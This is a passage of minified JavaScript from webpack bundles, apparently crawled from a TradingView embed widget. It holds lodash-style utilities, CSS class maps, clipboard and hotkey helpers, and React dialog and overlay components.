e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}S.prototype.clear=h,
S.prototype.delete=b,S.prototype.get=m,S.prototype.has=g,S.prototype.set=w;const j=S},366711:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=r(799615).default.Symbol},389572:(t,e,r)=>{"use strict";r.d(e,{default:()=>p});var n=r(366711),o=Object.prototype,u=o.hasOwnProperty,a=o.toString,i=n.default?n.default.toStringTag:void 0;const c=function(t){var e=u.call(t,i),r=t[i];try{t[i]=void 0;var n=!0}catch(t){}var o=a.call(t);return n&&(e?t[i]=r:delete t[i]),o};var s=Object.prototype.toString;const f=function(t){return s.call(t)};var l=n.default?n.default.toStringTag:void 0;const p=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":l&&l in Object(t)?c(t):f(t)}},97889:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n="object"==typeof global&&global&&global.Object===Object&&global},52494:(t,e,r)=>{"use strict";r.d(e,{default:()=>b});var n=r(688987);const o=r(799615).default["__core-js_shared__"];var u,a=(u=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+u:"";const i=function(t){return!!a&&a in t};var c=r(182433),s=r(265114),f=/^\[object .+?Constructor\]$/,l=Function.prototype,p=Object.prototype,d=l.toString,y=p.hasOwnProperty,h=RegExp("^"+d.call(y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const v=function(t){return!(!(0,c.default)(t)||i(t))&&((0,n.default)(t)?h:f).test((0,s.default)(t))};const _=function(t,e){return null==t?void 0:t[e]};const b=function(t,e){var r=_(t,e);return v(r)?r:void 0}},799615:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(97889),o="object"==typeof self&&self&&self.Object===Object&&self;const u=n.default||o||Function("return this")()},265114:(t,e,r)=>{"use strict";r.d(e,{default:()=>o});var n=Function.prototype.toString;const o=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},290484:(t,e,r)=>{"use strict";r.d(e,{default:()=>s});var n=r(182433),o=r(799615);const u=function(){return o.default.Date.now()};var a=r(678677),i=Math.max,c=Math.min;const s=function(t,e,r){var o,s,f,l,p,d,y=0,h=!1,v=!1,_=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function b(e){var r=o,n=s;return o=s=void 0,y=e,l=t.apply(n,r)}function m(t){var r=t-d;return void 0===d||r>=e||r<0||v&&t-y>=f}function g(){var t=u();if(m(t))return w(t);p=setTimeout(g,function(t){var r=e-(t-d);return v?c(r,f-(t-y)):r}(t))}function w(t){return p=void 0,_&&o?b(t):(o=s=void 0,l)}function S(){var t=u(),r=m(t);if(o=arguments,s=this,d=t,r){if(void 0===p)return function(t){return y=t,p=setTimeout(g,e),h?b(t):l}(d);if(v)return clearTimeout(p),p=setTimeout(g,e),b(d)}return void 0===p&&(p=setTimeout(g,e)),l}return e=(0,a.default)(e)||0,(0,n.default)(r)&&(h=!!r.leading,f=(v="maxWait"in r)?i((0,a.default)(r.maxWait)||0,e):f,_="trailing"in r?!!r.trailing:_),S.cancel=function(){void 0!==p&&clearTimeout(p),y=0,o=d=s=p=void 0},S.flush=function(){return void 0===p?l:w(u())},S}},554523:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t,e){
return t===e||t!=t&&e!=e}},688987:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(389572),o=r(182433);const u=function(t){if(!(0,o.default)(t))return!1;var e=(0,n.default)(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},182433:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},513795:(t,e,r)=>{"use strict";r.d(e,{default:()=>n});const n=function(t){return null!=t&&"object"==typeof t}},898111:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(389572),o=r(513795);const u=function(t){return"symbol"==typeof t||(0,o.default)(t)&&"[object Symbol]"==(0,n.default)(t)}},259332:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(975440);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,o=e?e.apply(this,n):n[0],u=r.cache;if(u.has(o))return u.get(o);var a=t.apply(this,n);return r.cache=u.set(o,a)||u,a};return r.cache=new(o.Cache||n.default),r}o.Cache=n.default;const u=o},920057:(t,e,r)=>{"use strict";r.d(e,{default:()=>u});var n=r(290484),o=r(182433);const u=function(t,e,r){var u=!0,a=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return(0,o.default)(r)&&(u="leading"in r?!!r.leading:u,a="trailing"in r?!!r.trailing:a),(0,n.default)(t,e,{leading:u,maxWait:e,trailing:a})}},678677:(t,e,r)=>{"use strict";r.d(e,{default:()=>d});var n=/\s/;const o=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e};var u=/^\s+/;const a=function(t){return t?t.slice(0,o(t)+1).replace(u,""):t};var i=r(182433),c=r(898111),s=/^[-+]0x[0-9a-f]+$/i,f=/^0b[01]+$/i,l=/^0o[0-7]+$/i,p=parseInt;const d=function(t){if("number"==typeof t)return t;if((0,c.default)(t))return NaN;if((0,i.default)(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=(0,i.default)(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=a(t);var r=f.test(t);return r||l.test(t)?p(t.slice(2),r?2:8):s.test(t)?NaN:+t}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/76060.4775c45a4486f21ee9ad.js
body_size: 97469
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[76060,62526],{6335:e=>{e.exports={iconButton:"iconButton-RAiBjVep",square:"square-RAiBjVep",round:"round-RAiBjVep",primary:"primary-RAiBjVep",icon:"icon-RAiBjVep",secondary:"secondary-RAiBjVep",tertiary:"tertiary-RAiBjVep","primary-special":"primary-special-RAiBjVep"}},174877:e=>{e.exports={wrapper:"wrapper-GZajBGIm",input:"input-GZajBGIm",view:"view-GZajBGIm",danger:"danger-GZajBGIm"}},34457:e=>{e.exports={box:"box-ywH2tsV_",noOutline:"noOutline-ywH2tsV_",disabled:"disabled-ywH2tsV_","intent-danger":"intent-danger-ywH2tsV_",checked:"checked-ywH2tsV_",check:"check-ywH2tsV_",icon:"icon-ywH2tsV_",dot:"dot-ywH2tsV_",disableActiveStyles:"disableActiveStyles-ywH2tsV_"}},520506:e=>{e.exports={checkbox:"checkbox-vyj6oJxw",reverse:"reverse-vyj6oJxw",label:"label-vyj6oJxw",baseline:"baseline-vyj6oJxw"}},475073:e=>{e.exports={divider:"divider-pzdcWv_c","orientation-horizontal":"orientation-horizontal-pzdcWv_c","orientation-vertical":"orientation-vertical-pzdcWv_c","size-xsmall":"size-xsmall-pzdcWv_c","size-small":"size-small-pzdcWv_c","size-medium":"size-medium-pzdcWv_c","size-large":"size-large-pzdcWv_c","size-xlarge":"size-xlarge-pzdcWv_c","size-xxlarge":"size-xxlarge-pzdcWv_c","type-primary":"type-primary-pzdcWv_c","type-secondary":"type-secondary-pzdcWv_c"}},253851:e=>{e.exports={dialog:"dialog-aRAWUDhF",rounded:"rounded-aRAWUDhF",shadowed:"shadowed-aRAWUDhF",fullscreen:"fullscreen-aRAWUDhF",darker:"darker-aRAWUDhF",backdrop:"backdrop-aRAWUDhF"}},936007:e=>{e.exports={loader:"loader-UL6iwcBa",static:"static-UL6iwcBa",item:"item-UL6iwcBa","tv-button-loader":"tv-button-loader-UL6iwcBa",medium:"medium-UL6iwcBa",small:"small-UL6iwcBa",black:"black-UL6iwcBa",white:"white-UL6iwcBa",gray:"gray-UL6iwcBa",primary:"primary-UL6iwcBa"}},429222:e=>{e.exports={mobileContext:"mobileContext-x9awd7HO",anchorContext:"anchorContext-x9awd7HO"}},374037:e=>{e.exports={wrapper:"wrapper-xcy5m9MD",dirMatching:"dirMatching-xcy5m9MD"}},580177:e=>{e.exports={wrap:"wrap-mlpAzgv0"}},979625:e=>{e.exports={contextActions:"contextActions-D_fUDt4_",hideIfNoHover:"hideIfNoHover-D_fUDt4_",someContextActionFocused:"someContextActionFocused-D_fUDt4_"}},114172:e=>{e.exports={customPopoverItem:"customPopoverItem-eQTOre3a",clickable:"clickable-eQTOre3a"}},798168:e=>{e.exports={"menu-divider":"menu-divider-YZ5qU_gy","menu-divider-line":"menu-divider-line-YZ5qU_gy"}},805824:e=>{e.exports={right:"right-X1mHu7cR",arrow:"arrow-X1mHu7cR"}},265118:e=>{e.exports={background:"background-CRAOSRte",medium:"medium-CRAOSRte",large:"large-CRAOSRte",disabled:"disabled-CRAOSRte",open:"open-CRAOSRte",selected:"selected-CRAOSRte",neutral:"neutral-CRAOSRte",danger:"danger-CRAOSRte"}},231765:e=>{e.exports={ellipsis:"ellipsis-K3hWbfcy",withGaps:"withGaps-K3hWbfcy"}},450766:e=>{e.exports={hotkey:"hotkey-inADekSg"}},707693:e=>{e.exports={buttonContent:"buttonContent-Us7jWCYh",left:"left-Us7jWCYh"}},102640:e=>{e.exports={button:"button-Lsy3A2H8"}},606290:e=>{e.exports={middle:"middle-LSK1huUA",
hasNoEndSlot:"hasNoEndSlot-LSK1huUA",title:"title-LSK1huUA",description:"description-LSK1huUA",hasTitle:"hasTitle-LSK1huUA",hasDescription:"hasDescription-LSK1huUA"}},181180:e=>{e.exports={right:"right-gJMI494Y",child:"child-gJMI494Y"}},632967:e=>{e.exports={nestedPopovers:"nestedPopovers-LXzo3rzz"}},825789:e=>{e.exports={wrapper:"wrapper-U_380LxV",primaryTitleWrapper:"primaryTitleWrapper-U_380LxV",secondaryTitleWrapper:"secondaryTitleWrapper-U_380LxV",title:"title-U_380LxV",content:"content-U_380LxV",left:"left-U_380LxV",withLeftSlot:"withLeftSlot-U_380LxV",space:"space-U_380LxV",icon:"icon-U_380LxV"}},134259:e=>{e.exports={eventWrapper:"eventWrapper-FB5aPMmU"}},290089:e=>{e.exports={wrapper:"wrapper-IxbWWcJ6"}},611619:e=>{e.exports={wrapper:"wrapper-s8CtYxJY"}},938251:e=>{e.exports={wrapper:"wrapper-f5AG7ek_"}},285997:e=>{e.exports={wrapper:"wrapper-zdLHyPLq"}},242075:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},231917:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","tooltip-offset":"20px",dialog:"dialog-qyCw0PaN",dragging:"dragging-qyCw0PaN",mobile:"mobile-qyCw0PaN",fullscreen:"fullscreen-qyCw0PaN",dialogAnimatedAppearance:"dialogAnimatedAppearance-qyCw0PaN",dialogAnimation:"dialogAnimation-qyCw0PaN",dialogTooltip:"dialogTooltip-qyCw0PaN"}},969601:e=>{e.exports={"email-button":"email-button-Ia049hut","twitter-button":"twitter-button-Ia049hut","facebook-button":"facebook-button-Ia049hut",facebookIcon:"facebookIcon-Ia049hut",twitterIcon:"twitterIcon-Ia049hut"}},652069:e=>{e.exports={container:"container-zLVm6B4t",content:"content-zLVm6B4t",arrowHolder:"arrowHolder-zLVm6B4t","arrowHolder--below":"arrowHolder--below-zLVm6B4t","arrowHolder--above":"arrowHolder--above-zLVm6B4t","arrowHolder--before":"arrowHolder--before-zLVm6B4t","arrowHolder--after":"arrowHolder--after-zLVm6B4t","arrowHolder--above-fix":"arrowHolder--above-fix-zLVm6B4t","arrowHolder--before-rtl-fix":"arrowHolder--before-rtl-fix-zLVm6B4t","arrowHolder--after-ltr-fix":"arrowHolder--after-ltr-fix-zLVm6B4t",label:"label-zLVm6B4t",closeButton:"closeButton-zLVm6B4t"}},507458:(e,t,o)=>{"use strict";function r(){return navigator.androidClipboard??navigator.clipboard}function a(e){return function(e,t){const o=e.files&&e.files.length>0;if(!o&&t&&t.eventPhase>0)return n(t,e),Promise.resolve();if(!o){let t=!1;const o=o=>{o.stopImmediatePropagation(),n(o,e),t=!0};try{document.addEventListener("copy",o,!0),document.execCommand("copy")}finally{document.removeEventListener("copy",o,!0)}if(t)return Promise.resolve()}return async function(e){const t=r()
;if(!t||!t.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");const o={};for(const t of e.files||[])o[t.type]=t;e.text&&(o["text/plain"]=e.text);e.html&&(o["text/html"]=e.html);return t.write([new window.ClipboardItem(o)])}(e)}(e,null)}function n(e,t){e.preventDefault();const o=e.clipboardData;t.text&&o.setData("text/plain",t.text),t.html&&o.setData("text/html",t.html)}async function s(e,t){const o=r();if("text/plain"===t&&!o.write){const t=await e;return o.writeText(await t.text())}if(!o||!o.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");let a=null;try{a=new window.ClipboardItem({[t]:e})}catch(o){a=new window.ClipboardItem({[t]:await e})}if(a)return o.write([a]);throw new Error("ClipboardApi is not supported")}o.d(t,{copyToClipboard:()=>a,writePromiseUsingApi:()=>s})},462140:(e,t,o)=>{"use strict";function r(e,t,o){return Math.min(Math.max(e,t),o)}function a(e){return e%2==0}o.d(t,{clamp:()=>r,isEven:()=>a})},536794:(e,t,o)=>{"use strict";function r(e){return"number"==typeof e&&isFinite(e)}function a(e){if(!e||"object"!=typeof e)return e;let t;t=Array.isArray(e)?[]:{};for(const o in e)if(e.hasOwnProperty(o)){const r=e[o];t[o]=r&&"object"==typeof r?a(r):r}return t}function n(e,t){if(!s(e)||!s(t))return e;for(const[o,r]of Object.entries(t))r&&(i(r)||!l(r)&&Object.getPrototypeOf(r)!==Object.prototype)?e[o]=r:(e.hasOwnProperty(o)&&s(e[o])||!s(r)||(e[o]=Array.isArray(r)?[]:{}),s(r)&&s(e[o])?n(e[o],r):e[o]=r);return e}function s(e){return"object"==typeof e&&null!==e}function i(e){return null!=e&&(e.constructor===Function||"[object Function]"===Object.prototype.toString.call(e))}o.d(t,{clone:()=>a,isInteger:()=>c,isNumber:()=>r,isObject:()=>s,isString:()=>u,merge:()=>n});const l=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function c(e){return"number"==typeof e&&e%1==0}function u(e){return null!=e&&e.constructor===String}Number.isNaN=Number.isNaN||function(e){return e!=e}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>n,hashFromEvent:()=>i,hotkeyHashToAriaKeyshortcuts:()=>h,humanReadableHash:()=>u,isMacKeyboard:()=>a,modifiersFromEvent:()=>s});var r=o(23482);const a=r.isMac||r.isIOS;var n;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function i(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=a?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(n||(n={}));const l={9:"⇥",13:"↵",27:"Esc",8:a?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},c={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)l[e+111]=`F${e}`,c[e+111]=`F${e}`;function u(e){let t=function(e,t=!a){let o="";return 256&e&&(o+=d(a?"^":"Ctrl",t)),512&e&&(o+=d(a?"⌥":"Alt",t)),
1024&e&&(o+=d(a?"⇧":"Shift",t)),2048&e&&(o+=d(a?"⌘":"Win",t)),o}(e);const o=255&e;return t+=o in l?l[o]:String.fromCharCode(o),t}function d(e,t){return`${e}${t?" + ":a?" ":""}`}function h(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in l?t.push(l[o]):t.push(String.fromCharCode(o)),t.join("+")}},173777:(e,t,o)=>{"use strict";o.d(t,{SEPARATOR_PREFIX:()=>r});const r="###"},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>r});const r=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},336748:(e,t,o)=>{"use strict";o.d(t,{colorsPalette:()=>d});var r=o(380492),a=o(27086),n=o(650151);const s={...r,...a},i={},l=Object.keys(s).length,c=/^#(([a-f0-9]{2}){2,4}|[a-f0-9]{3})$/i;function u(e,t=[],o=s){const r=o[e];if(!r)return null;if(c.test(r))return r;const a=r;return t.push(e),-1!==t.indexOf(a)?(console.warn("Colors definitions cycled"),r):t.length>l?(console.warn("Too many variables-link in HEX-color search: "+t[0]),null):u(a,t,o)}Object.keys(s).forEach((e=>{const t=u(e);i[e]=(0,n.ensureNotNull)(t)}));const d=i},790188:(e,t,o)=>{"use strict";o.d(t,{colorsPalette:()=>r.colorsPalette});var r=o(336748)},150447:(e,t,o)=>{"use strict";o.d(t,{Dialog:()=>d});var r=o(50959),a=o(497754),n=o.n(a),s=o(692822),i=o(351290),l=o(8626),c=o(253851),u=o.n(c);class d extends r.PureComponent{constructor(){super(...arguments),this._manager=new i.OverlapManager,this._handleSlot=e=>{this._manager.setContainer(e)}}render(){const{rounded:e=!0,shadowed:t=!0,fullscreen:o=!1,darker:a=!1,className:i,backdrop:c,containerTabIndex:d=-1}=this.props,h=n()(i,u().dialog,e&&u().rounded,t&&u().shadowed,o&&u().fullscreen,a&&u().darker),p=(0,l.filterDataProps)(this.props),m=this.props.style?{...this._createStyles(),...this.props.style}:this._createStyles();return r.createElement(r.Fragment,null,r.createElement(s.SlotContext.Provider,{value:this._manager},c&&r.createElement("div",{onClick:this.props.onClickBackdrop,className:u().backdrop}),r.createElement("div",{...p,className:h,style:m,ref:this.props.reference,onFocus:this.props.onFocus,onMouseDown:this.props.onMouseDown,onMouseUp:this.props.onMouseUp,onClick:this.props.onClick,onKeyDown:this.props.onKeyDown,tabIndex:d,"aria-label":this.props.containerAriaLabel},this.props.children)),r.createElement(s.Slot,{reference:this._handleSlot}))}_createStyles(){const{bottom:e,left:t,width:o,right:r,top:a,zIndex:n,height:s}=this.props;return{bottom:e,left:t,right:r,top:a,zIndex:n,maxWidth:o,height:s}}}},909358:(e,t,o)=>{"use strict";o.d(t,{useIsNonFirstRender:()=>a});var r=o(50959);function a(){return!function(){const[e,t]=(0,r.useState)(!0);return(0,r.useEffect)((()=>{t(!1)}),[]),e}()}},222463:(e,t,o)=>{"use strict";o.d(t,{useMatchMedia:()=>a});var r=o(50959);function a(e){const t=(0,r.useMemo)((()=>window.matchMedia(e).matches),[]);return function(e,t=!1){const[o,a]=(0,r.useState)(t);return(0,r.useEffect)((()=>{const t=window.matchMedia(e);function o(){a(t.matches)}return o(),
t.addEventListener("change",o),()=>{t.removeEventListener("change",o)}}),[e]),o}(e,t)}},662929:(e,t,o)=>{"use strict";o.d(t,{useMergedRefs:()=>n});var r=o(50959),a=o(551080);function n(e){return(0,r.useCallback)((0,a.mergeRefs)(e),e)}},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>r.useOutsideEvent});var r=o(31241)},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var r=o(50959),a=o(774218),n=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),i=(0,r.useRef)(null),l=(0,r.useRef)(o);l.current=o;const c=(0,n.useFunctionalRefObject)(s),u=(0,r.useCallback)((e=>{c(e),null!==i.current&&(i.current.disconnect(),null!==e&&i.current.observe(e))}),[c,i]);return(0,a.useIsomorphicLayoutEffect)((()=>(i.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&u(c.current),()=>{i.current?.disconnect()})),[c,...t]),u}},945239:(e,t,o)=>{"use strict";o.d(t,{PLACEMENT_BOTTOM_ALIGN_LEFT:()=>r,PLACEMENT_BOTTOM_ALIGN_RIGHT:()=>a,PLACEMENT_LEFT_ALIGN_BOTTOM:()=>u,PLACEMENT_LEFT_ALIGN_TOP:()=>c,PLACEMENT_RIGHT_ALIGN_BOTTOM:()=>l,PLACEMENT_RIGHT_ALIGN_TOP:()=>i,PLACEMENT_TOP_ALIGN_LEFT:()=>n,PLACEMENT_TOP_ALIGN_RIGHT:()=>s});const r={name:"bottom-left",rtlName:"bottom-right",anchorPoint:{x:0,y:1},contentPoint:{x:0,y:0}},a={name:"bottom-right",rtlName:"bottom-left",anchorPoint:{x:1,y:1},contentPoint:{x:1,y:0}},n={name:"top-left",rtlName:"top-right",anchorPoint:{x:0,y:0},contentPoint:{x:0,y:1}},s={name:"top-right",rtlName:"top-left",anchorPoint:{x:1,y:0},contentPoint:{x:1,y:1}},i={name:"right-top",rtlName:"left-top",anchorPoint:{x:1,y:0},contentPoint:{x:0,y:0}},l={name:"right-bottom",rtlName:"left-bottom",anchorPoint:{x:1,y:1},contentPoint:{x:0,y:1}},c={name:"left-top",rtlName:"right-top",anchorPoint:{x:0,y:0},contentPoint:{x:1,y:0}},u={name:"left-bottom",rtlName:"right-bottom",anchorPoint:{x:0,y:1},contentPoint:{x:1,y:1}}},8626:(e,t,o)=>{"use strict";function r(e){return n(e,s)}function a(e){return n(e,i)}function n(e,t){const o=Object.entries(e).filter(t),r={};for(const[e,t]of o)r[e]=t;return r}function s(e){const[t,o]=e;return 0===t.indexOf("data-")&&"string"==typeof o}function i(e){return 0===e[0].indexOf("aria-")}function l(e,t){const o=r(e);return t&&(o["data-qa-id"]=t),o}o.d(t,{filterAriaProps:()=>a,filterCheckedDataProps:()=>l,filterDataProps:()=>r})},89317:(e,t,o)=>{"use strict";o.d(t,{UI_LIB_DATA_QA_ID_PREFIX:()=>s,concatIfNotNull:()=>n,dataQaIds:()=>a});var r=o(147975);function a(e,t){return[e,t].filter(r.isExistent).join(" ")}function n(e,t){if((0,r.isExistent)(t))return[e,t].join(" ")}const s="ui-lib-"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>u,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>d,isInertRoot:()=>i,isVisibilityVisible:()=>n})
;const r=["button","fieldset","optgroup","option","select","textarea","input"],a=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>r.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function n(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function i(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return a}function u(e){return t=>n(t)&&!s(t,e)}function d(e){return e instanceof HTMLElement||e instanceof SVGElement}},843085:(e,t,o)=>{"use strict";o.d(t,{getTextForTooltip:()=>s});var r=o(50959);const a=e=>(0,r.isValidElement)(e)&&Boolean(e.props.children),n=(e,t=!0)=>null==e||"boolean"==typeof e||"{}"===JSON.stringify(e)?"":e.toString()+(t?" ":""),s=e=>Array.isArray(e)||(0,r.isValidElement)(e)?r.Children.toArray(e).reduce(((e,t)=>{let o="";return o=(0,r.isValidElement)(t)&&a(t)?s(t.props.children):(0,r.isValidElement)(t)&&!a(t)?"":n(t),e.concat(o)}),"").trim():n(e,!1)},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>a});var r=o(853970);function a(e){const{children:t,...o}=e;return t((0,r.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var r=o(650151),a=o(593110);class n{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new n,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const r=this._document.createElement("div");if(r.style.position=t.position,r.style.zIndex=this._index.toString(),r.dataset.id=e,void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(r);else if(t.index<=0)this._container.insertBefore(r,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(r,e)}}else"reverse"===t.direction?this._container.insertBefore(r,this._container.firstChild):this._container.appendChild(r);return this._windows.set(e,r),++this._index,r}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){
const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const i=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,r.ensureDefined)(i.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return i.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},147975:(e,t,o)=>{"use strict";function r(e){return null!=e}o.d(t,{isExistent:()=>r})},62889:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>r,copyrightLabel:()=>c});var r,a=o(444372),n=o(497754),s=o(536794),i=o(995683),l=o(242075);function c({svgText:e,icon:t,theme:c,url:u,mode:d,verticalPosition:h=r.Vertical.Bottom,horizontalPosition:p=r.Horizontal.End,snapToEdge:m=!0,isExpanded:S=!1,className:g}){let _;switch(d){case"new":case"with_border":case"large_trade":_=(0,s.clone)(c);break;default:_=(0,i.mergeThemes)((0,s.clone)(l),c)}const E=document.createElement("span");let A;u&&(A=document.createElement("a"),A.classList.add(..._.label__link.split(/\s/)),A.href=u,A.target="_blank",A.rel="noopener noreferrer",A.setAttribute("data-target-type","copyright"),A.ariaLabel=a.t(null,void 0,o(15572)),E.append(A)),E.className=n(_.label,p===r.Horizontal.Start&&_.start,p===r.Horizontal.End&&_.end,h===r.Vertical.Top&&_.top,h===r.Vertical.Bottom&&_.bottom,m&&"large_trade"!==d&&_.snap,"large_old"===d&&_.large,(S||"large_trade"===d)&&_.expanded,g,"js-copyright-label"),E.addEventListener("click",(()=>{function e(){E.classList.remove(_.expandedByClick),E.removeEventListener("mouseleave",e)}E.classList.contains(_.expandedWithTransition)||E.classList.contains(_.expanded)||(E.classList.contains(_.expandedByClick)?u||e():(E.classList.add(_.expandedByClick),E.addEventListener("mouseleave",e)))}));const v=document.createElement("span");v.className=_.logoWrap,v.innerHTML=t;const T=document.createElement("span");return T.className=_.svgTextWrap,T.innerHTML=e,E.append(v,T),[E,_]}!function(e){let t,o;!function(e){e[e.Bottom=0]="Bottom",e[e.Top=1]="Top"}(t=e.Vertical||(e.Vertical={})),function(e){e[e.Start=0]="Start",e[e.End=1]="End"}(o=e.Horizontal||(e.Horizontal={}))}(r||(r={}))},351079:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>a.CopyrightPosition,createCopyrightLabel:()=>s});var r=o(497754),a=o(62889),n=o(952598);function s({sheriffOptions:e,...t}){const[o,s]=(0,a.copyrightLabel)(t),i=e&&e.includes(n.KnownAction.Expand),l=e&&e.includes(n.KnownAction.LargeTradeLogo);return o.className=r(o.className,(i||l)&&s.expandedWithTransition),o}},952598:(e,t,o)=>{"use strict";var r;o.d(t,{KnownAction:()=>r,widgetSheriffActions:()=>a}),
